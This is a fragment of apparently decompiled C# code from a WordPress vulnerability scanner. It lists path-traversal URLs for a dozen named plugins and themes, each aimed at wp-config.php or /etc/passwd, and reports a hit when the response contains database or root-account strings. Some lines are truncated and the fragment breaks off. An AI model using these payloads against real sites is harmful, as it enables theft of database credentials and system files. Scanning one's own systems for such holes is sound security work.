 list.Add("/wp-content/themes/ypo-theme/download.php?download=../../../wp-config.php");
list.Add("/wp-mobile-edition/admin/includes/mobile_themes/mTheme-Unus/css/css.php?files=../../../../wp-config.php"
list.Add("/?mdocs-img-preview=../../../wp-config.php");
list.Add("/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php");
list.Add("/wp-content/plugins/hb-audio-gallery-lite/gallery/audio-download.php?file_path=../../../../wp-config.php
list.Add("/wp-content/plugins/brandfolder/callback.php?wp_abspath=../../../wp-config.php%00");
list.Add("/wp-content/plugins/image-export/download.php?file=../../../wp-config.php");
list.Add("/wp-content/plugins/se-html5-album-audio-player/download_audio.php?files=../../../wp-config.php");
list.Add("/wp-content/plugins/history-collection/download.php?var=../../../wp-config.php");
list.Add("/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php");
list.Add("/wp-content/plugins/dilima/pic.php?url=../../../etc/passwd");
list.Add("/wp-content/plugins/rb-agency/ext/forcedownload.php?file=../../../../../../../../etc/passwd");
string str = "未做安全检测";
foreach (string str2 in list)
{
if (Class106.smethod_3(url + str2, int_0, proxyip) == "200")
{
try
{
string str3 = Class106.smethod_5(url + str2, int_0, proxyip);
if (str3.Contains("define('DB_HOST'") || str3.Contains("root:x:0:0:"))
{
return ("存在任意文件读取漏洞,请求路径为" + url + str2);
}
}